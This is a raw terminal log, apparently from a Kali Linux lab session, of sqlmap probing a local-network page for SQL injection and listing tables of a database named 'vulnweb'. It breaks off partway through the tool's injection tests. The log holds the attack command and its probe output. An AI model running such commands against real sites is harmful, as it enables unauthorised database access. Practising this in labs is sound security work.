 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://192.168.1.9/index.php?tampil=artikel_detail&id=85" -D vulnweb --tables
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.7.2#stable}
|_ -| . [.]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
File System
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
 state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:55:35 /2023-06-02/
[11:55:36] [INFO] testing connection to the target URL
[11:55:36] [INFO] testing if the target URL content is stable
[11:55:36] [INFO] target URL content is stable
[11:55:36] [INFO] testing if GET parameter 'tampil' is dynamic
[11:55:36] [WARNING] GET parameter 'tampil' does not appear to be dynamic
[11:55:36] [WARNING] heuristic (basic) test shows that GET parameter 'tampil' might not be injectable
[11:55:36] [INFO] testing for SQL injection on GET parameter 'tampil'
[11:55:37] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:55:37] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[11:55:37] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[11:55:37] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[11:55:37] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[11:55:38] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[11:55:38] [INFO] testing 'Generic inline queries'
[11:55:38] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[11:55:38] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[11:55:38] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[11:55:38] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[11:55:38] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'